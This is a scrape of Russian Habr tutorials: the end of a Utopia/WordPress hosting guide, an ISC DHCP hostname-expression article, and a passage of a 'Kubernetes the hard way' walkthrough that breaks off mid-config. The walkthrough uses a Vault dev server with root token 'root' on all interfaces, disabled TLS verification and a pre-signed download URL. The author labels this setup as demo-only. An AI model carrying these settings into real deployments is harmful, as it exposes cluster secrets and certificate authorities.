uproxyEnabled=true
uproxyListenPort=1984
uproxyListenInterface=127.0.0.1
```
Проверяем:
```
./utopia --headless --configPath=utopia.cfg
```
Для доступа по API используем следующую ссылку:
http(s)://ip:port/api/1.0
### Открываем доступ к сайту в Firefox
В самом браузере Utopia – Idyll – в админку WordPress зайти можно, но по неизвестным мне причинам нельзя добавлять публикации. Поэтому пришло время поколдовать с Firefox, чтобы мы могли зайти на сайт.
Идем в настройки, в Основных находим Параметры сети, жмём Настроить.
Теперь выбираем ручную настройку прокси, проставляем везде IP от нашего сервера, ставим порты как на скрине. Добавляем «localhost, 127.0.0.1» в поле «Не использовать прокси для». Ставим ниже галочку в «Отправлять DNS-запросы через прокси при использовании SOCKS 5».
### Настраиваем доменное имя в WordPress
Так как мы уже настроили пересылку пакетов, в Utopia мы можем открыть наш сайт и, соответственно, админку Wordpress. В админке нам нужно добавить над адрес UNS.
После этого можно заходить в Mozilla FireFox и открывать наш сайт по имени с добавлением wp-admin. Логинимся – и начинаем наполнять.
### Устанавливаем Utopia на хостинг
Для этого нам нужно создать еще один аккаунт в Utopia. После этого один из UNS (в моем случае – tech-story.today) передаем этому новому аккаунту. Используем FileZilla, чтобы перенести аккаунт на сервер.
Но возникает еще одна проблема. На хостинге в Utopia нужно заходить в консольном режиме, и как только вы из него выходите – всё выключается. Очень печально было понять это в последний момент, уже вроде всё заработало. Исправляется ошибка следующим образом:
Сначала устанавливаем Screen tool, чтобы запускать отдельное окно для Utopia. Это нужно, чтобы при выходе из ssh она не вылетала.
```
sudo apt install screen
```
Чтобы запустить экосистему на сервере, нужно в окне ввести команду screen и прописать путь к приложению:
```
cd /opt/utopia/messanger/
```
После этого запускаем конфиг:
```
./utopia --headless --configPath=utopia.cfg
```
### Результат
В итоге в Веб 3.0 получился «ещё один сайт на Wordpress», только эту часть описания я заменил, и теперь буду наполнять. Заглядывайте, кто есть в экосистеме.
### Канал в Utopia
Параллельно с этим в экосистеме запустил канал на ту же тему. Может быть, такое будет интересно и в Telegram, как считаете?
Канал создать просто – для этого нужно выбрать Менеджер каналов, после чего «Создать новый», и ввести все параметры. Попробовал много тегов, связанных с моей темой. Звать людей только начал, буду пытаться приводить их через другие каналы/чаты.
 | https://habr.com/ru/post/685334/ | null | ru | null |
# Автоматическое составление имени компьютера и выдача его по DHCP
Недавно возникла задача установки дистрибутива Linux на парк из 15 машин. Наиболее автоматизируемым методом такой установки является установка по сети. Как таковой этой задаче посвящено множество руководств, для нее имеются средства как специфичные для каждого дистрибутива (debian-installer, kickstart), так и универсальные (CloneZilla, System Installer). В данной статье я хочу написать о том, как при решении этой задачи добиться того, чтобы каждой машине было присвоено имя компьютера в формате pcNN, где NN — это числа по порядку от 01 до 99, в моем решении это будет последние два десятичных разряда из IP-адреса. Погуглив на эту тему я не нашел готового ответа, поэтому покопавшись в руководстве к DHCP серверу нашел решение и решил поделиться им с хабрасообществом.
На DHCP сервере я использую ISC DHCP Server (dhcpd). Для решения задачи я использовал встроенную в него возможность использовать т.н. expressions для задания любых параметров.
Обычно имя компьютера можно задать в таком формате:
`option host-name "example";`
И привязать его, например, к конкретной машине по MAC-адресу. Но прописывать руками хостнеймы для каждой машине мне было лень: а что если понадобится поставить не 15 машин, а 100? Поэтому мы будем выдавать имя компьютера на основе IP, выданного ему по DHCP. Строка конфигурации для этого выглядит следующим образом:
`option host-name=concat("pc", suffix(binary-to-ascii(10,8, "", leased-address),2));`
С помощью знака "=" мы показываем, что опция будет задана с помощью expression'a.
leased-address возвращает выданный IP-адрес в двоичном формате, с помощью функции binary-to-ascii мы преобразуем его в двоично-десятичный формат без разделителей (например, 19216801), разделитель можно задать с помощью третьего операнда. Наконец, мы берем только последние два символа от адреса (01) и выполняем конкатенацию со строкой «pc», получая адрес pc01. Уникальность IP гарантирует нам уникальность имени компьютера.
А это полный файл конфигурации:
`ddns-update-style none;
default-lease-time 600;
max-lease-time 7200;
log-facility local7;
subnet 192.168.0.0 netmask 255.255.255.0 {
range 192.168.0.101 192.168.0.199;
option domain-name-servers 192.168.0.1;
option host-name=concat("pc", suffix(binary-to-ascii(10,8, "", leased-address),2));
filename="pxelinux.0";
}`
Как видно, я ограничил диапазон адресами 192.168.0.101-192.168.0.199, т.е. от pc01 до pc99.
Конечно, при таком алгоритме возникает проблема, связанная с тем, что одному и тому же компьютеру может быть присвоен разный IP, следовательно, и имя компьютера будет каждый раз разное. Но при использовании этой схемы для установки по сети, включение и установка системы, как правило, происходит единовременно, а выданное по DHCP имя прописывается в конфигурацию каждой машины (по крайне мере при установке с помощью debian-installer), поэтому проблема не так существенна. Если необходимо имя, жестко привязанное к конкретной машине, можно составлять его на основе MAC-адреса (например, его последнего байта), либо выдавать сами IP-адреса на основе MAC-адреса. | https://habr.com/ru/post/87304/ | null | ru | null |
# Kubernetes the hard way
Всем привет. Меня зовут Добрый Кот [Telegram](https://t.me/Dobry_kot).
От коллектива [FR-Solutions](https://t.me/fraima_ru) и при поддержке [@irbgeo](https://habr.com/users/irbgeo) [Telegram](https://t.me/irbgeo) : Продолжаем серию статей о K8S.
Цели данной статьи:
1. Актуализировать порядок развертывания kubernetes, описанный всеми любимым [Kelsey Hightower](https://github.com/kelseyhightower/kubernetes-the-hard-way).
2. Доказать что "kubernetes это всего 5-бинарей" и "kubernetes это просто" - это некорректное суждение.
3. Добавить [Key-keeper](https://github.com/fraima/key-keeper) в конфигурацию kubernetes для управления сертификатами.
Из чего состоит Kubernetes?
---------------------------
Все мы помним шутку "kubernetes это всего 5-бинарей":
1. etcd
2. kube-apiserver
3. kube-controller-manager
4. kube-scheduler
5. kubelet
Но, если мы будем оперировать только ими, то кластер вы не соберете. **Почему же?**
**kubelet -у требуются дополнительные компоненты для работы:**
1. Container Runtime Interface - CRI (containerd, cri-o, docker, etc.).
**CRI - для работы требуется:**
1. RUNC библиотека, для работы с контейнерами.
**Certificates:**
1. (cfssl, kubeadm, key-keeper) требуются для выпуска сертификатов.
**Прочее:**
1. kubectl (для работы с kubernetes) - опционально
2. crictl (для удобной работы с CRI) - опционально
3. etcdctl (для работы с etcd на мастерах) - опционально
4. kubeadm (для настройки кластера) - опционально
**Таким образом, чтобы развернуть kubernetes, требуется минимум 8 бинарей.**
Этапы создания кластера K8S
---------------------------
1. Создание linux машин, на которых будет развернут control-plane кластера.
2. Настройка операционной системы на созданных linux машинах:
1. установка базовых пакетов (для обслуживания linux).
2. работа с modprobe.
3. работа с sysctls.
4. установка требуемых для функционирования кластера бинарей.
5. подготовка конфигурационных файлов для установленных компонентов.
3. Подготовка Vault хранилища.
4. Генерация static-pod манифестов.
5. Проверка доступности кластера.
Как видим, всего 5-ть этапов - ничего сложного)
Ну что, давайте начнем!
-----------------------
1) **Создаем 3 Узла под мастера и привязываем к ним DNS имена по маске:**
`master-${INDEX}.${CLUSTER_NAME}.${BASE_DOMAIN}`
\*\* **ВАЖНО**: `${INDEX}` должен начинаться с **0** из-за реализации формирования индексов в модуле терраформ для VAULT, но о нем позже.
environments
```
## RUN ON EACH MASTER.
## REQUIRED VARS:
export BASE_DOMAIN=dobry-kot.ru
export CLUSTER_NAME=example
export BASE_CLUSTER_DOMAIN=${CLUSTER_NAME}.${BASE_DOMAIN}
# Порты для ETCD
export ETCD_SERVER_PORT="2379"
export ETCD_PEER_PORT="2380"
export ETCD_METRICS_PORT="2381"
# Порты для KUBERNETES
export KUBE_APISERVER_PORT="6443"
export KUBE_CONTROLLER_MANAGER_PORT="10257"
export KUBE_SCHEDULER_PORT="10259"
# Установите значение 1, 3, 5
export MASTER_COUNT=1
# Для Kube-apiserver
export ETCD_SERVERS=$(seq 0 $(( MASTER_COUNT-1 )) \
| awk -v fmt="https://master-%s.$BASE_CLUSTER_DOMAIN:$ETCD_SERVER_PORT" \
'{ s && s = s "," ; s = s sprintf(fmt, $0) } END { print s }')
# Для формирования ETCD кластера
export ETCD_INITIAL_CLUSTER=$(seq 0 $(( MASTER_COUNT-1 )) |
awk -v fmt="master-%s.$BASE_CLUSTER_DOMAIN=https://master-%s.$BASE_CLUSTER_DOMAIN:$ETCD_PEER_PORT" \
'{ s && s = s "," ; s = s sprintf(fmt, $0, $0) } END { print s }')
export KUBERNETES_VERSION="v1.23.12"
export ETCD_VERSION="3.5.3-0"
export ETCD_TOOL_VERSION="v3.5.5"
export RUNC_VERSION="v1.1.3"
export CONTAINERD_VERSION="1.6.8"
export CRICTL_VERSION=$(echo $KUBERNETES_VERSION |
sed -r 's/^v([0-9]*).([0-9]*).([0-9]*)/v\1.\2.0/')
export BASE_K8S_PATH="/etc/kubernetes"
export SERVICE_CIDR="29.64.0.0/16"
# Не обижайтесь - regexp сами напишите)
export SERVICE_DNS="29.64.0.10"
export VAULT_MASTER_TOKEN="root"
export VAULT_SERVER="http://master-0.${CLUSTER_NAME}.${BASE_DOMAIN}:9200/"
```
Если вы изучали документацию от [Kelsey Hightower](https://github.com/kelseyhightower/kubernetes-the-hard-way), то замечали, что в основе конфигурационных файлов лежат ip адреса узлов. Данный подход рабочий, но менее функциональный, для простоты обслуживания и дальнейшей шаблонизации лучше использовать заранее известные нам FQDN маски, как я указывал для мастеров выше.
2) **Скачиваем все требуемые кластером K8S бинарные файлы.**
* В данном сетапе я не буду использовать RPM или DEB пакеты, чтобы постараться детально показать, из чего состоит вся инсталляция.
download components
```
## RUN ON EACH MASTER.
wget -O /usr/bin/key-keeper "https://storage.yandexcloud.net/m.images/key-keeper-T2?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=YCAJEhOlYpv1GRY7hghCojNX5%2F20221020%2Fru-central1%2Fs3%2Faws4_request&X-Amz-Date=20221020T123413Z&X-Amz-Expires=2592000&X-Amz-Signature=138701723B70343E38D82791A28AD1DB87040677F7C94D83610FF26ED9AF1954&X-Amz-SignedHeaders=host"
wget -O /usr/bin/kubectl https://storage.googleapis.com/kubernetes-release/release/${KUBERNETES_VERSION}/bin/linux/amd64/kubectl
wget -O /usr/bin/kubelet https://storage.googleapis.com/kubernetes-release/release/${KUBERNETES_VERSION}/bin/linux/amd64/kubelet
wget -O /usr/bin/kubeadm https://storage.googleapis.com/kubernetes-release/release/${KUBERNETES_VERSION}/bin/linux/amd64/kubeadm
wget -O /usr/bin/runc https://github.com/opencontainers/runc/releases/download/${RUNC_VERSION}/runc.amd64
wget -O /tmp/etcd.tar.gz https://github.com/etcd-io/etcd/releases/download/${ETCD_TOOL_VERSION}/etcd-${ETCD_TOOL_VERSION}-linux-amd64.tar.gz
wget -O /tmp/containerd.tar.gz https://github.com/containerd/containerd/releases/download/v${CONTAINERD_VERSION}/containerd-${CONTAINERD_VERSION}-linux-amd64.tar.gz
wget -O /tmp/crictl.tar.gz https://github.com/kubernetes-sigs/cri-tools/releases/download/${CRICTL_VERSION}/crictl-${CRICTL_VERSION}-linux-amd64.tar.gz
chmod +x /usr/bin/key-keeper
chmod +x /usr/bin/kubelet
chmod +x /usr/bin/kubectl
chmod +x /usr/bin/kubeadm
chmod +x /usr/bin/runc
mkdir -p /tmp/containerd
mkdir -p /tmp/etcd
tar -C "/tmp/etcd" -xvf /tmp/etcd.tar.gz
tar -C "/tmp/containerd" -xvf /tmp/containerd.tar.gz
tar -C "/usr/bin" -xvf /tmp/crictl.tar.gz
cp /tmp/etcd/etcd*/etcdctl /usr/bin/
cp /tmp/containerd/bin/* /usr/bin/
```
3) **Создание сервисов:**
Сервисов в нашей инсталляции всего 3 (key-keeper, kubelet, containerd)
containerd.service
```
## RUN ON EACH MASTER.
## SETUP SERVICE FOR CONTAINERD
cat < /etc/systemd/system/containerd.service
[Unit]
Description=containerd container runtime
Documentation=https://containerd.io
After=network.target
[Service]
ExecStartPre=/sbin/modprobe overlay
ExecStart=/usr/bin/containerd
Restart=always
RestartSec=5
Delegate=yes
KillMode=process
OOMScoreAdjust=-999
LimitNOFILE=1048576
LimitNPROC=infinity
LimitCORE=infinity
[Install]
WantedBy=multi-user.target
EOF
```
key-keeper.service
```
## RUN ON EACH MASTER.
## SETUP SERVICE FOR KEY-KEEPER
cat < /etc/systemd/system/key-keeper.service
[Unit]
Description=key-keeper-agent
Wants=network-online.target
After=network-online.target
[Service]
ExecStart=/usr/bin/key-keeper -config-dir ${BASE\_K8S\_PATH}/pki -config-regexp .\*vault-config
Restart=always
StartLimitInterval=0
RestartSec=10
[Install]
WantedBy=multi-user.target
EOF
```
kubelet.service
```
## RUN ON EACH MASTER.
## SETUP SERVICE FOR KUBELET
cat < /etc/systemd/system/kubelet.service
[Unit]
Description=kubelet: The Kubernetes Node Agent
Documentation=https://kubernetes.io/docs/home/
Wants=network-online.target
After=network-online.target
[Service]
ExecStart=/usr/bin/kubelet
Restart=always
StartLimitInterval=0
RestartSec=10
[Install]
WantedBy=multi-user.target
EOF
```
kubelet.d/conf
```
## RUN ON EACH MASTER.
## SETUP SERVICE-CONFIG FOR KUBELET
mkdir -p /etc/systemd/system/kubelet.service.d
cat < /etc/systemd/system/kubelet.service.d/10-fraima.conf
[Service]
EnvironmentFile=-${BASE\_K8S\_PATH}/kubelet/service/kubelet-args.env
ExecStart=
ExecStart=/usr/bin/kubelet \
\$KUBELET\_HOSTNAME \
\$KUBELET\_CNI\_ARGS \
\$KUBELET\_RUNTIME\_ARGS \
\$KUBELET\_AUTH\_ARGS \
\$KUBELET\_CONFIGS\_ARGS \
\$KUBELET\_BASIC\_ARGS \
\$KUBELET\_KUBECONFIG\_ARGS
EOF
```
kubelet-args.env
```
## RUN ON EACH MASTER.
## SETUP SERVICE-CONFIG FOR KUBELET
mkdir -p ${BASE_K8S_PATH}/kubelet/service/
cat < ${BASE\_K8S\_PATH}/kubelet/service/kubelet-args.env
KUBELET\_HOSTNAME=""
KUBELET\_BASIC\_ARGS="
--register-node=true
--cloud-provider=external
--image-pull-progress-deadline=2m
--feature-gates=RotateKubeletServerCertificate=true
--cert-dir=/etc/kubernetes/pki/certs/kubelet
--authorization-mode=Webhook
--v=2
"
KUBELET\_AUTH\_ARGS="
--anonymous-auth="false"
"
KUBELET\_CNI\_ARGS="
--cni-bin-dir=/opt/cni/bin
--cni-conf-dir=/etc/cni/net.d
--network-plugin=cni
"
KUBELET\_CONFIGS\_ARGS="
--config=${BASE\_K8S\_PATH}/kubelet/config.yaml
--root-dir=/var/lib/kubelet
--register-node=true
--image-pull-progress-deadline=2m
--v=2
"
KUBELET\_KUBECONFIG\_ARGS="
--kubeconfig=${BASE\_K8S\_PATH}/kubelet/kubeconfig
"
KUBELET\_RUNTIME\_ARGS="
--container-runtime=remote
--container-runtime-endpoint=/run/containerd/containerd.sock
--pod-infra-container-image=k8s.gcr.io/pause:3.6
"
EOF
```
\*\* Обратите внимание, что если вы в перспективе будете разворачивать K8S в облаке и интегрировать его с ним, то ставьте --cloud-provider=external
\*\*\* Полезной фичей может оказаться автоматический лейблинг ноды при регистрации в кластере
`--node-labels=node.kubernetes.io/master,foo=bar`
**Ниже приведен список доступных системных меток, которые можно менять:**
[kubelet.kubernetes.io](http://kubelet.kubernetes.io)
[node.kubernetes.io](http://node.kubernetes.io)
[beta.kubernetes.io/arch](http://beta.kubernetes.io/arch),
[beta.kubernetes.io/instance-type](http://beta.kubernetes.io/instance-type),
[beta.kubernetes.io/os](http://beta.kubernetes.io/os),
[failure-domain.beta.kubernetes.io/region](http://failure-domain.beta.kubernetes.io/region),
[failure-domain.beta.kubernetes.io/zone](http://failure-domain.beta.kubernetes.io/zone),
[kubernetes.io/arch](http://kubernetes.io/arch),
[kubernetes.io/hostname](http://kubernetes.io/hostname),
[kubernetes.io/os](http://kubernetes.io/os),
[node.kubernetes.io/instance-type](http://node.kubernetes.io/instance-type),
[topology.kubernetes.io/region](http://topology.kubernetes.io/region),
[topology.kubernetes.io/zone](http://topology.kubernetes.io/zone)
**Для примера, нельзя установить системные лейбл не из списка:**`--node-labels=node-role.kubernetes.io/master`
4) **Подготовка Vault.**
Как мы ранее писали, сертификаты будем создавать через централизованное хранище Vault.
Для примера мы разместим опорный **Vault server** на `master-0` в режиме `dev` с уже открытым стореджом и дефолтным токеном для удобства.
Vault
```
## RUN ON MASTER-0.
export VAULT_VERSION="1.12.1"
export VAULT_ADDR=${VAULT_SERVER}
export VAULT_TOKEN=${VAULT_MASTER_TOKEN}
wget -O /tmp/vault_${VAULT_VERSION}_linux_amd64.zip https://releases.hashicorp.com/vault/${VAULT_VERSION}/vault_${VAULT_VERSION}_linux_amd64.zip
unzip /tmp/vault_${VAULT_VERSION}_linux_amd64.zip -d /usr/bin
```
```
## RUN ON MASTER-0.
cat < /etc/systemd/system/vault.service
[Unit]
Description=Vault secret management tool
After=consul.service
[Service]
PermissionsStartOnly=true
ExecStart=/usr/bin/vault server -log-level=debug -dev -dev-root-token-id="${VAULT\_MASTER\_TOKEN}" -dev-listen-address=0.0.0.0:9200
Restart=on-failure
LimitMEMLOCK=infinity
[Install]
WantedBy=multi-user.target
EOF
```
```
## RUN ON MASTER-0.
#enable Vault PKI secret engine
vault secrets enable -path=pki-root pki
#set default ttl
vault secrets tune -max-lease-ttl=87600h pki-root
#generate root CA
vault write -format=json pki-root/root/generate/internal \
common_name="ROOT PKI" ttl=8760h
```
\*Прошу обратить внимание, что если вы находитесь на территории России, у вас будут проблемы с доступом для скачиванию Vault и Terrraform.
\*\* pki-root/root/generate/**internal** - Указывает, что сформируется CA, и в response прилетит только публичный ключ, приватный будет закрыт.
\*\*\* pki-root - базовое наименование сейфа для Root-CA, смена производится через кастомизацию terraform модуля, о котором будем говорить ниже.
\*\*\*\* Данная инсталляция vault развернута как обзорная и не может использоваться для продуктивной нагрузки.
Отлично, Vault мы развернули, теперь нужно подготовить роли, политики и доступы в нем для **key-keeper.**
Для этого воспользуемся нашим модулем для **Terraform**.
Terraform
```
## RUN ON MASTER-0.
export TERRAFORM_VERSION="1.3.4"
wget -O /tmp/terraform_${TERRAFORM_VERSION}_linux_amd64.zip https://releases.hashicorp.com/terraform/${TERRAFORM_VERSION}/terraform_${TERRAFORM_VERSION}_linux_amd64.zip
unzip /tmp/terraform_${TERRAFORM_VERSION}_linux_amd64.zip -d /usr/bin
```
```
## RUN ON MASTER-0.
mkdir terraform
cat < terraform/main.tf
terraform {
required\_version = ">= 0.13"
}
provider "vault" {
address = "http://127.0.0.1:9200/"
token = "${VAULT\_MASTER\_TOKEN}"
}
variable "master-instance-count" {
type = number
default = 1
}
variable "base\_domain" {
type = string
default = "${BASE\_DOMAIN}"
}
variable "cluster\_name" {
type = string
default = "${CLUSTER\_NAME}"
}
variable "vault\_server" {
type = string
default = "http://master-0.${BASE\_CLUSTER\_DOMAIN}:9200/"
}
# Данный модуль генерит весь набор переменных,
# который потребуется в следующих статьях и модулях.
module "k8s-global-vars" {
source = "git::https://github.com/fraima/kubernetes.git//modules/k8s-config-vars?ref=v1.0.0"
cluster\_name = var.cluster\_name
base\_domain = var.base\_domain
master\_instance\_count = var.master-instance-count
vault\_server = var.vault\_server
}
# Тут происходит вся магия с Vault.
module "k8s-vault" {
source = "git::https://github.com/fraima/kubernetes.git//modules/k8s-vault?ref=v1.0.0"
k8s\_global\_vars = module.k8s-global-vars
}
EOF
```
```
cd terraform
terraform init --upgrade
terraform plan
terraform apply
```
В базовый набор Vault контента боевого кластера входит:
1. Сейфы под etcd, kubernetes, frotend-proxy. (\* Сейфы для PKI создаются по маскам):
1. `clusters/${CLUSTER_NAME}/pki/etcd`
2. `clusters/${CLUSTER_NAME}/pki/kubernetes-ca`
3. `clusters/${CLUSTER_NAME}/pki/front-proxy`
2. Сейф Key Value для секретов
1. `clusters/${CLUSTER_NAME}/kv/`
3. Роли для заказа сертификатов (линки ведут на описание сертификата)
1. ETCD:
1. [**etcd-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L743)
2. [~~etcd-server~~](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L636) ~~(в данной инсталляции не используется)~~
3. [**etcd-peer**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L652)
2. Kubernetes-ca:
1. [~~bootstrappers-client~~](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L111) ~~(в данной инсталляции не используется)~~
2. [**kube-controller-manager-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L148)
3. [**kube-controller-manager-server**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L179)
4. [**kube-apiserver-kubelet-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L234) **\*\***
5. [**kubeadm-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L268) (в данной инсталляции используется как cluster-admin)
6. [**~~kube-apiserver-cluster-admin-client~~**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L306) **~~\*\*\*~~** ~~(в данной инсталляции не используется)~~
7. [**kube-apiserver**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L344)
8. [**kube-scheduler-server**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L410)
9. [**kube-scheduler-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L464)
10. [~~kubelet-peer-k8s-certmanager~~](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L497) ~~(В данной инсталляции не использется)~~
11. [**kubelet-server**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L519)
12. [**kubelet-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L575)
3. Front-proxy:
1. [**front-proxy-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L803)
4. Политики доступа к ролям из П.2
5. Аппроли для доступа клиентов.
1. Путь до Approle формируется по маске - `clusters/${CLUSTER_NAME}/approle`
2. Имя Approle формируется по маске - `${CERT_ROLE}-${MASTER_NAME}`
6. Временные токены.
7. Ключи шифрования для подписи jwt токенов от сервисных аккаунтов.
\*\* Сертификат [**kube-apiserver-kubelet-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L234)во всех инсталляциях обычно имеет привилегии **cluster-admin**, в данной же ситуации, по дефолту он не имеет прав и потребует создания ClusterRolebinding для корректной работы с kubelet-ами нод, но об этом позже (смотрите в конце статьи в блоке **Проверка**).
\*\*\* [**kubeadm-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L268) по дефолту имеет права cluster-admin. В этой инсталляции он будет использоваться как клиент доступа администратора для первичной настройки кластера.
**5) Приступаем к формированию конфигурационных файлов для наших сервисов.**
**\*\*** Напоминаю, что их всего 3 (**key-keeper**, **kubelet**, **containerd**).
\*\*\* **containerd** (рассматривать не будем, т.к. он сам генерит базовый конфиг и в большинстве случаев его достаточно)
### Начнем с Key-keeper
Со спецификой формирования конфига можно ознакомиться вот в этом [**README**](https://github.com/fraima/key-keeper)**.**
Конфиг очень длинный так, что не удивляйтесь... .
key-keeper.issuers
```
## RUN ON EACH MASTER.
# Для каждой ноды свое имя!!!!
export MASTER_NAME="master-0"
```
В первой части конфига указываем имя ноды, все остальные переменные указывали выше.
```
## RUN ON EACH MASTER.
mkdir -p ${BASE_K8S_PATH}/pki/
cat < ${BASE\_K8S\_PATH}/pki/vault-config
---
issuers:
- name: kube-apiserver-sa
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kube-apiserver-sa-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver-sa/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver-sa/role-id
resource:
kv:
path: clusters/${CLUSTER\_NAME}/kv
timeout: 15s
- name: etcd-ca
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: etcd-ca-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/etcd-ca/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/etcd-ca/role-id
resource:
CAPath: "clusters/${CLUSTER\_NAME}/pki/etcd"
rootCAPath: "clusters/${CLUSTER\_NAME}/pki/root"
timeout: 15s
- name: etcd-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: etcd-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/etcd-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/etcd-client/role-id
resource:
role: etcd-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/etcd"
timeout: 15s
- name: etcd-peer
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: etcd-peer-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/etcd-peer/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/etcd-peer/role-id
resource:
role: etcd-peer
CAPath: "clusters/${CLUSTER\_NAME}/pki/etcd"
timeout: 15s
- name: front-proxy-ca
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: front-proxy-ca-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/front-proxy-ca/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/front-proxy-ca/role-id
resource:
CAPath: "clusters/${CLUSTER\_NAME}/pki/front-proxy"
rootCAPath: "clusters/${CLUSTER\_NAME}/pki/root"
timeout: 15s
- name: front-proxy-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: front-proxy-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/front-proxy-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/front-proxy-client/role-id
resource:
role: front-proxy-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/front-proxy"
timeout: 15s
- name: kubernetes-ca
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kubernetes-ca-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kubernetes-ca/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kubernetes-ca/role-id
resource:
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
rootCAPath: "clusters/${CLUSTER\_NAME}/pki/root"
timeout: 15s
- name: kube-apiserver
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kube-apiserver-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver/role-id
resource:
role: kube-apiserver
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kube-apiserver-cluster-admin-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kube-apiserver-cluster-admin-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver-cluster-admin-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver-cluster-admin-client/role-id
resource:
role: kube-apiserver-cluster-admin-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kube-apiserver-kubelet-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
